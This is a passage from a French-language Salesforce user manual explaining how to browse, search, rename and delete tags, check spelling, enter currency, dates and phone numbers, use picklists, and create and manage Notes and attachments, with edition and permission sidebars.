- **2.** À côté des zones de texte Balises personnelles ou Balises publiques, cliquez sur **[X]** en regard de la balise que vous souhaitez supprimer.
- **3.** Cliquez sur **Enregistrer**.
	-
	- Conseil: Lorsque vous créez ou modifiez des balises, vous pouvez appuyer sur la touche ENTRÉE pour enregistrer vos modifications ou ÉCHAP pour les abandonner.

Si la balise que vous avez supprimée correspond à la dernière instance de la balise, celle-ci est totalement supprimée de votre entreprise. Si d'autres enregistrements utilisent la balise, elle apparaît toujours dans les résultats de recherche de la page Balises.

# <span id="page-166-1"></span>Parcours, recherche et gestion des balises

Pour accéder à la page [Balises,](#page-164-1) cliquez sur le nom d'une balise dans une page de détail ou, si votre administrateur a ajouté les balises au menu latéral, cliquez sur **Balises** dans le menu latéral.

À partir de cette page, vous pouvez :

- **•** [Afficher et parcourir des balises](#page-166-2)
- **•** [Rechercher des enregistrements à l'aide de balises](#page-166-3)
- **•** [Rechercher des balises](#page-167-0)
- <span id="page-166-2"></span>**•** [Renommer et supprimer des balises](#page-167-1)
- **•** [Consulter des statistiques sur les balises personnelles](#page-167-2)

## Affichage des balises et navigation

Pour restreindre ou étendre la vue, activez les cases Balises personnelles et Balises publiques. Les balises personnelles étant privées, vous pouvez afficher uniquement celles que vous avez définies. Vous pouvez cependant afficher toutes les balises publiques définies dans votre organisation.

Cliquez sur une lettre en haut de la zone de consultation des balises, pour afficher uniquement les balises qui commencent par cette lettre, ou cliquez sur **Page suivante** ou **Page précédente**.

<span id="page-166-3"></span>Par défaut, les balises sont répertoriées par ordre alphabétique. Dans la liste de sélection Trier, sélectionnez **Par nombre d'utilisations** pour classer les balises par le nombre d'enregistrements marqués ou sélectionnez **Par dernier élément utilisé** pour classer les balises par la date d'ajout à un enregistrement.

## Recherche d'enregistrements à l'aide des balises

Cliquez sur une balise pour afficher la liste des enregistrements organisés par objet. Le nombre d'enregistrements associés à la balise est affiché en regard de la balise. Vous pouvez limiter le nombre de résultats en cliquant sur les balises supplémentaires. Lorsque plus d'une balise est sélectionnée, seuls les enregistrements correspondants à toutes les balises sélectionnées sont affichés dans la liste des

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour modifier les balises d'un enregistrement :

**•** Lire sur l'enregistrement

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## **AUTORISATIONS** UTILISATEUR

Pour renommer ou supprimer des balises publiques :

**•** « Responsable de balises »

résultats. Cliquez sur **[X]** en regard d'une balise pour la désélectionner et la supprimer du filtre. Cliquez sur **Effacer les balises sélectionnées** pour désélectionner toutes les balises et recommencez.



- **•** Le nombre d'enregistrements associés à une balise peut parfois être supérieur au nombre d'enregistrements affichés lorsque vous cliquez sur cette balise dans la page Balises. Cela se produit si vous marquez un enregistrement, puis perdez l'autorisation de l'afficher suite à une modification du partage, ou si un enregistrement auquel vous n'avez pas accès contient une ou plusieurs balises publiques.
- **•** Les résultats de recherche et la page Balises n'affichent pas les objets personnalisés sans onglet associé, même si les balises sont activées pour l'objet personnalisé.

<span id="page-167-0"></span>Vous pouvez personnaliser les colonnes et filtrer les résultats de recherche.

## Recherche de balises

Saisissez les termes dans la zone de texte Rechercher des balises, puis cliquez sur **Rechercher**. Seules les balises correspondant à vos critères de recherche apparaissent dans la zone de navigation des balises. Vous pouvez ensuite cliquer sur n'importe quelle balise pour voir les enregistrements associés à cette balise.

Les chaînes de recherche doivent comprendre au moins deux caractères et peuvent inclure des caractères génériques et des opérateurs.

<span id="page-167-1"></span>Le résultat de recherche le plus récent est sauvegardé dans la zone de navigation des balises près de l'alphabet situé en haut de la page. Cliquez sur la chaîne de recherche pour revenir à vos résultats.

## Renommage et suppression de balises

- **•** Pour renommer une balise, survolez la balise et sélectionnez **Renommer** dans le menu déroulant qui s'affiche en regard de la balise. Saisissez un nouveau nom pour la balise dans la zone de texte qui apparaît et cliquez sur **Enregistrer**.
- **•** Pour supprimer une balise, survolez la balise et sélectionnez **Supprimer** dans le menu déroulant qui s'affiche en regard de la balise. La balise est supprimée de chaque enregistrement dans votre organisation et est placée dans la Corbeille.

Si vous restaurez une balise depuis la Corbeille, elle est automatiquement réassociée aux enregistrements desquels elle a été supprimée. Pour plus d'informations, reportez-vous à [Utilisation de la Corbeille](#page-202-0) à la page 197.

<span id="page-167-2"></span>Vous pouvez renommer ou supprimer toute balise personnelle, mais vous devez disposer de l'autorisation « Responsable de balises » pour renommer ou supprimer une balise publique.

## Consultation des statistiques d'utilisation des balises personnelles

Cliquez sur **Utilisation de balise personnelle** à droite. Cette page affiche le nombre actuel de vos balises personnelles uniques et de vos applications de balises personnelles. Vous pouvez avoir au maximum :

- **•** 500 balises personnelles uniques
- **•** 5 000 instances de balises personnelles appliquées à des enregistrements

Si vous approchez de vos limites de balises personnelles, fusionnez des balises similaires en une balise unique en les renommant. Par exemple, si vous avez des balises pour Bicyclette, Cyclisme et Vélo, vous pouvez renommer Cyclisme et Vélo en Bicyclette afin de réduire le nombre de balises personnelles.

Pour réduire le nombre d'instances de balises appliquées à des enregistrements, supprimez les balises personnelles que vous n'utilisez plus.

# <span id="page-168-2"></span>Affichage des balises récemment utilisées

Le lien **Balises** et la liste déroulante Balises récentes, disponibles dans la barre latérale, permettent respectivement de parcourir les balises et d'accéder aux balises que vous avez récemment utilisées.

- **•** Cliquez sur **Balises** pour parcourir, rechercher et gérer votre collection de balises.
- **•** Sélectionnez une balise dans la liste déroulante Balises récentes pour afficher tous les enregistrements qui ont été marqués avec cette balise. Les balises qui s'affichent dans cette liste correspondent à celles que vous avez récemment utilisées pour baliser des enregistrements.

# <span id="page-168-1"></span>Vérification de l'orthographe

Si le correcteur orthographique est activé pour votre organisation, vous pouvez vérifier l'orthographe dans certaines fonctionnalités qui nécessitent la saisie d'un texte, par exemple les e-mails, les événements, les tâches, les requêtes, les notes et les solutions.

Le correcteur orthographique ne prend pas en charge toutes les langues prises en charge par Salesforce. Par exemple, le correcteur orthographique ne prend pas en charge le thaïlandais, le russe et les langues sur deux octets telles que le japonais, le coréen ou le chinois.

<span id="page-168-0"></span>Pour vérifier l'orthographe, cliquez simplement sur le bouton **Vérifier l'orthographe** en regard des zones de saisie de texte.

# Instructions pour la saisie de la devise, des dates, des heures et des numéros de téléphone

Quelques instructions et conseils sur les champs de devise, de date, d'heure et de numéro de téléphone, présents dans les différents rapports, sont nécessaires afin de mieux comprendre la création et la modification d'enregistrements.

# Devise

Dans la plupart des éditions Salesforce, le format et le type de devise que vous pouvez utiliser pour les champs de devise, tels que Quota ou Chiffre d'affaires annuel, sont déterminés par le paramètre Paramètres régionaux de devise de votre société. Dans les organisations Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition et Performance

Edition qui utilisent plusieurs devises, le format et le type de devise sont déterminés par le champ Devise de l'enregistrement que vous créez ou modifiez.

Conseil: Lorsque vous saisissez une valeur monétaire (ou un autre type de valeur), vous pouvez utiliser les raccourcis **k**, **m** ou **b** pour indiquer les milliers, millions ou milliards. Par exemple, lorsque vous saisissez la valeur *50k*, elle s'affiche sous la forme 50 000. Toutefois, ces raccourcis ne fonctionnent pas pour les critères de filtre.

# Dates et heures

De nombreux champs permettent de saisir une date ou une heure sous le format spécifié par vos Paramètres régionaux personnels.

Vous pouvez la sélectionner une date dans le calendrier ou la saisir manuellement.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Seules les dates d'une certaine plage sont valides. La date valide la plus ancienne est le 01/01/1700 00:00:00 GMT, soit à minuit, le 1er janvier 1700. La date valide la plus lointaine est le 31/12/4000 00:00:00 GMT, soit à minuit, le 31 décembre 4000. Ces valeurs sont ajustées en fonction de votre fuseau horaire. Par exemple, dans le fuseau horaire Pacifique, la date valide la plus ancienne est le 31/12/1699 16:00:00 soit 16h00, le 31 décembre 1699.

## **Q** Conseil:

- **•** Les années s'affichent et sont enregistrées avec quatre chiffres, mais vous pouvez saisir les deux derniers chiffres et Salesforce détermine les deux premiers. Les entrées de *60* à *99* sont considérées comme appartenant au 20ème siècle (par exemple : 1964), et les entrées de *00* à *59* sont considérées comme appartenant au 21ème siècle (par exemple : 2012).
- **•** Si vous saisissez des chiffres de mois et de jours uniquement (exemple : *01/15*), Salesforce fournit l'année en cours.
- **•** Si vos paramètres régionaux et votre langue sont l'anglais, vous pouvez saisir des termes tels que *Yesterday*, *Today* et *Tomorrow*, ou n'importe quel jour de la semaine que Salesforce comprend. Les noms de jours de la semaine (par exemple *Lundi*) sont toujours considérés comme appartenant à la semaine à venir.

# Numéros de téléphone

Lorsque vous saisissez des numéros de téléphone dans plusieurs champs de téléphone, Salesforce conserve le format du numéro de téléphone saisi. Toutefois, si vos paramètres régionaux sont définis sur Anglais (États-Unis) ou Anglais (Canada), les numéros à dix et à onze chiffres commençant par « 1 » sont automatiquement formatés en (800) 555-1212 lorsque vous sauvegardez l'enregistrement.



- **•** Si vous ne souhaitez pas utiliser le format parenthèses-espace-tiret ((800) 555-1212) pour un numéro à dix ou à onze chiffres, saisissez le signe « + » avant le numéro. Par exemple : *+49 8178 94 07-0*.
- **•** Si vos numéros de téléphone à dix ou à onze chiffres utilisent le format automatique de Salesforce, il peut être nécessaire de saisir les parenthèses pour spécifier des conditions de filtrage. Par exemple : *Phone starts with (415)*.

# Sélection des valeurs de liste de sélection

Vous pouvez rencontrer différents types de champ de liste de sélection dans Salesforce.

- **•** Listes de sélection standard : cliquez sur la flèche vers le bas pour sélectionner une valeur unique.
- **•** Listes à sélection multiple : double-cliquez sur une valeur disponible dans une zone déroulante pour ajouter cette valeur à la zone déroulante sélectionnée à droite. Vous pouvez choisir une valeur unique ou plusieurs valeurs. Pour sélectionner des valeurs dans une plage, sélectionnez la première valeur, puis cliquez sur la dernière valeur de la plage en maintenant la touche MAJ enfoncée. Cliquez ensuite sur la flèche pour ajouter les sélections à la zone choisie.
- **•** Les listes de sélection dépendantes et de contrôle fonctionnent conjointement. La valeur sélectionnée dans la liste de sélection de contrôle affecte les valeurs disponibles dans la liste de sélection dépendante. Les listes de sélection dépendantes et de contrôle sont indiquées dans les pages de modification par une icône . Survolez l'icône avec votre souris pour afficher le nom de la liste de sélection de contrôle ou dépendante.

# <span id="page-170-1"></span>**Notes**

Notes est une version avancée de l'outil de prise de notes de Salesforce qui permet aux utilisateurs de prendre des notes enrichies plus rapidement. Utilisez Notes pour rationaliser votre workflow, augmenter la productivité et mieux tirer parti de Salesforce.

Notes est basée sur Fichiers Salesforce et, par conséquent, permet d'exécuter de nombreuses fonctionnalités disponibles dans les fichiers, notamment les rapports sur les notes et l'utilisation de Chatter pour partager des notes.

Pour plus d'informations sur les opérations que vous pouvez effectuer avec Notes, visionnez la vidéo ci-dessous :  $\bigcirc$  [How to Use Notes](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg).

#### [Création de notes et ajout de notes aux enregistrements](#page-170-0)

Pour ajouter des informations importantes à vos enregistrements, utilisez Notes, notre outil de prise de notes avancé dans Salesforce.

[Affichage ou restauration d'une version antérieure d'une note](#page-172-0)

Les Notes permettent d'afficher les anciennes versions et de les restaurer si nécessaire.

#### [Création d'un rapport sur vos notes](#page-172-1)

Visualisez et analysez les informations sur toutes vos notes à l'aide de rapports. Vous pouvez générer dans des rapports uniquement sur les notes prises en utilisant Notes, notre outil de prise de notes avancé.

#### [Consignes d'utilisation de Notes dans Salesforce1](#page-173-0)

Notez les conseils, les astuces et les meilleures pratiques ci-dessous pour utiliser Notes dans Salesforce1.

#### [Qu'est-ce qui différencie les Notes et l'ancien outil de prise de notes ?](#page-173-1)

<span id="page-170-0"></span>Notes est une version avancée de l'outil de prise de notes initial de Salesforce. Notes offre plusieurs fonctionnalités qui facilitent et accélèrent la prise de notes, et augmentent ainsi votre productivité.

# Création de notes et ajout de notes aux enregistrements

Pour ajouter des informations importantes à vos enregistrements, utilisez Notes, notre outil de prise de notes avancé dans Salesforce.

Remarque: Si vous utilisez encore l'ancien outil de prise de notes, demandez à votre administrateur de basculer vers la version avancée Notes.

[Création de notes et ajout de ces notes à des enregistrements dans Salesforce Classic](#page-171-0) Ajoutez les informations importantes à vos enregistrements à l'aide de Notes, notre outil de prise de notes optimisé dans Salesforce, pour mieux vous organiser et augmenter votre productivité.

[Création de notes et ajout de notes à des enregistrements dans Salesforce Lightning Experience](#page-171-1) Les notes permettent d'ajouter des informations importantes à vos enregistrements pour mieux vous organiser.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-171-0"></span>Création de notes et ajout de ces notes à des enregistrements dans Salesforce Classic

Ajoutez les informations importantes à vos enregistrements à l'aide de Notes, notre outil de prise de notes optimisé dans Salesforce, pour mieux vous organiser et augmenter votre productivité.

- Remarque: Les étapes ci-dessous fonctionnent dans Salesforce Classic. Si une ligne d'onglets traverse le haut de votre écran, vous êtes dans Salesforce Classic. Si une barre de navigation est affichée à gauche, vous êtes dans Lightning Experience
- **1.** À partir de la liste associée Notes d'un enregistrement, cliquez sur **Nouvelle note**. Alternativement, pour créer une note privée et autonome qui n'est associée à aucun enregistrement, accédez à l'onglet Fichiers, puis cliquez sur l'un des filtres Notes pour afficher l'option Nouvelle note.
- **2.** Saisissez un titre et un texte.
- **3.** Enregistrez la note.

Les notes prises dans la version avancée de Notes sont affichées dans la liste associée Notes, alors que les notes prises dans l'ancien outil sont affichées dans la liste associée Notes et pièces jointes de l'enregistrement.

#### CONSULTER ÉGALEMENT :

<span id="page-171-1"></span>[Consignes d'utilisation de Notes dans Salesforce1](#page-173-0) [Qu'est-ce qui différencie les Notes et l'ancien outil de prise de notes ?](#page-173-1)

## Création de notes et ajout de notes à des enregistrements dans Salesforce Lightning Experience

Les notes permettent d'ajouter des informations importantes à vos enregistrements pour mieux vous organiser.

- Remarque: Les étapes ci-dessous fonctionnement dans Lightning Experience. Si une barre de navigation est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si une ligne d'onglets traverse l'écran, vous êtes dans Salesforce Classic.
- **1.** À partir de la liste associée Notes d'un enregistrement, cliquez sur **Nouveau**. Alternativement, pour créer une note associée à un autre enregistrement ou à aucun enregistrement, cliquez sur l'icône Actions globales, puis sélectionnez **Nouvelle note**.
- **2.** Saisissez un titre et un texte. Vous pouvez ajouter des images à votre note.
- **3.** Associez la note à d'autres enregistrements, si nécessaire. Les notes prises dans la version avancée de Notes sont affichées dans la liste associée Notes, alors que les notes prises dans l'ancien outil sont affichées dans la liste associée Notes et pièces jointes de l'enregistrement.

#### CONSULTER ÉGALEMENT :

[Consignes d'utilisation de Notes dans Salesforce1](#page-173-0) [Qu'est-ce qui différencie les Notes et l'ancien outil de prise de notes ?](#page-173-1)

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **Éditions**

Disponible avec : Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-172-0"></span>Affichage ou restauration d'une version antérieure d'une note

Les Notes permettent d'afficher les anciennes versions et de les restaurer si nécessaire.

- Remarque: Les étapes ci-dessous fonctionnement dans Lightning Experience. Si une barre de navigation est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si une ligne d'onglets traverse l'écran, vous êtes dans Salesforce Classic.
- **1.** Dans la liste associée Notes d'un enregistrement, cliquez sur le titre de la note.
- **2.** Dans la fenêtre de la note, cliquez sur  $\bullet$ .
- **3.** Dans la liste, sélectionnez la version de la note que vous souhaitez afficher.
- <span id="page-172-1"></span>**4.** Pour restaurer la version sélectionnée de la note, cliquez sur **Restaurer**.

# Création d'un rapport sur vos notes

Visualisez et analysez les informations sur toutes vos notes à l'aide de rapports. Vous pouvez générer dans des rapports uniquement sur les notes prises en utilisant Notes, notre outil de prise de notes avancé.

- **1.** Familiarisez-vous avec les rapports standards et leur personnalisation.
- **2.** Créez un rapport avec les critères ci-dessous.



- **3.** Enregistrez le rapport pour pouvoir le réexécuter ultérieurement.
- **4.** Si vous souhaitez le partager le rapport, créez un dossier de rapports et enregistrez le rapport dans ce dossier. Utilisez ensuite les paramètres de partage pour le dossier afin d'ajouter des individus ou des groupes d'utilisateurs.

CONSULTER ÉGALEMENT :

**[Notes](#page-170-1)** [Génération d'un rapport](#page-3757-0) Éditions

Disponible avec : Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

# <span id="page-173-0"></span>Consignes d'utilisation de Notes dans Salesforce1

Notez les conseils, les astuces et les meilleures pratiques ci-dessous pour utiliser Notes dans Salesforce1.

Visionner une vidéo : **O** [How to Use Notes](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg)

Votre administrateur doit configurer Notes pour votre organisation. Vous pouvez ensuite commencer à utiliser des Notes dans Salesforce1. Voici quelques consignes pour faciliter vos premiers pas.

- **•** Créez des notes en touchant du dans la barre d'actions.
- **•** Ajoutez des listes à puces et numérotées aux notes à l'aide des icônes dans la barre d'outils de Notes.
- **•** Associer des notes à plusieurs enregistrements en touchant **Associer les enregistrements**. Pour modifier les enregistrements associés, touchez les noms de ces enregistrements (3).
- **•** Créez une tâche en balayant une ligne dans une note. Vous pouvez également toucher une ligne ou sélectionner un texte, puis toucher **dans** la barre d'outils.
- **•** Utilisez des tâches associées directement à partir d'une note.
- **•** Affichez et recherchez toutes les notes en sélectionnant **Notes** dans le menu de navigation de Salesforce1.
- **•** Si vous ou votre administrateur avez ajouté la liste associée Notes à des présentations de page d'objet, vous pouvez :
	- **–** Accéder rapidement à des notes associées, directement depuis les enregistrements, sans accéder au menu de navigation pour ouvrir l'élément Notes.
	- **–** Créer des notes à partir de la liste associée.

# <span id="page-173-1"></span>Qu'est-ce qui différencie les Notes et l'ancien outil de prise de notes ?

Notes est une version avancée de l'outil de prise de notes initial de Salesforce. Notes offre plusieurs fonctionnalités qui facilitent et accélèrent la prise de notes, et augmentent ainsi votre productivité.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Notes et l'ancien outil de prise de notes



Éditions

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



CONSULTER ÉGALEMENT :

<span id="page-174-0"></span>[Consignes d'utilisation de Notes dans Salesforce1](#page-173-0) [Création de notes et ajout de notes aux enregistrements](#page-170-0) **[Notes](#page-170-1)** 

# Considérations relatives à la gestion des fichiers et des notes et joints aux enregistrements

Lors de l'utilisation de pièces jointes, de documents Google ou de notes créées avec l'ancien outil de prise de notes, tenez compte des points suivants.

- **•** Si Chatter est activé pour votre organisation, les fichiers publiés dans un fil d'un enregistrement sont ajoutés à la liste associée Notes et pièces jointes de d'enregistrement en tant que pièce jointes à un fil. Vous pouvez afficher un aperçu (si disponible), télécharger et supprimer des pièces jointes à un fil dans la liste associée Notes et pièces jointes, mais vous ne pouvez pas les modifier.
- **•** Vous ne pouvez pas modifier une note ou une pièce jointe si vous n'avez pas également accès à la modification de l'enregistrement qui lui est associé.
- **•** Pour supprimer une note ou une pièce jointe, vous devez en être le responsable ou être un administrateur disposant de l'autorisation « Modifier toutes les données ». La propriété d'une note est déterminée par le champ Propriétaire. La propriété d'une pièce jointe est déterminée par le champ Créé par.
- **•** Les propriétaires d'enregistrement peuvent supprimer des pièces jointes d'enregistrements, même s'ils ne les ont pas ajoutées.

#### Éditions

Disponible avec : Salesforce **Classic** 

Les notes et les pièces jointes sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Google Documents est disponible dans toutes les éditions

- **•** Les utilisateurs de portail peuvent télécharger des pièces jointes, mais ne peuvent pas les prévisualiser, les modifier ou les supprimer.
- **•** Les notes et pièces jointes marquées comme privées via la case Privé sont accessibles uniquement par la personne qui les a jointes et par les administrateurs. Les administrateurs doivent disposer de l'autorisation « Afficher toutes les données » pour afficher les notes et pièces jointes privées, et de l'autorisation « Modifier toutes les données » pour les modifier ou les supprimer.
- **•** Si le service Ajouter Google Documents à Salesforce est activé dans votre organisation, la liste associée Notes et pièces jointes s'intitule Google Documents, Notes et pièces jointes. La liste associée Pièces jointes s'intitule Google Documents et pièces jointes.
- **•** Pour accéder à un document Google depuis une page de détail d'enregistrement, ce document doit être partagé à l'aide de votre compte Google Apps.
- **•** La liste associée Notes et pièces jointes comprend les fichiers Salesforce CRM Content lorsqu'ils sont publiés dans un fil Chatter d'un enregistrement. Cependant, la liste associée Notes et pièces jointes ne comprend pas les fichiers Salesforce CRM Content qui existent uniquement dans Salesforce CRM Content. Si Salesforce CRM Content est activé pour votre entreprise, vous pouvez ajouté la liste associée Contenu associé à la page de détail des comptes, des contacts, des pistes, des opportunités, des produits, des requêtes ou des objets personnalisés.
- **•** Si vous publiez des notes pour des contacts externes via Salesforce to Salesforce, toutes les notes publiques sont automatiquement partagées avec une connexion lorsque vous partagez l'objet parent. Les pièces jointes sont automatiquement partagées si la case Partager avec des connexions de la pièce jointe est activée. Pour arrêter le partage d'un commentaire, sélectionnez Privé.
- **•** Certains fichiers ne peuvent pas être ouverts dans un aperçu, notamment les fichiers cryptés, les fichiers protégés par mot de passe, les fichiers PDF protégés contre la copie, les types de fichier inconnus et tout fichier qui dépasse 25 Mo. Pour ces fichiers, l'option **Aperçu** n'est pas disponible dans les fils et les vues de listes. Les fichiers sont représentés par des icônes génériques. Certaines fonctionnalités Microsoft Office 2007 ne s'affichent pas correctement dans les aperçus. Si un fichier peut être prévisualisé alors qu'aucun aperçu n'existe, contactez votre administrateur Salesforce qui pourra peut-être générer l'aperçu.
- **•** Toutes les notes et pièces jointes ajoutées aux contacts et aux opportunités apparaissent également dans le compte associé.

#### CONSULTER ÉGALEMENT :

**[Notes](#page-170-1)** [Création de notes et ajout de notes aux enregistrements](#page-170-0) [Consignes d'utilisation de Notes dans Salesforce1](#page-173-0) [Considération relatives au Cryptage de la plate-forme](#page-853-0)

# Champs de note et pièce jointe

Notes est une version avancée de l'outil de prise de notes de Salesforce. Le tableau ci-dessous répertorie les champs disponibles lors de la création d'une note à l'aide de la fonctionnalité Notes. De plus, une barre d'outils contient des icônes qui permettent d'ajouter des listes à puce et numérotées à des notes.

# Champs des Notes

Remarque: Salesforce1 et Lightning Experience comprennent des champs supplémentaires pour associer plusieurs enregistrements à la note.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



# Champs de l'ancien outil de prise de notes

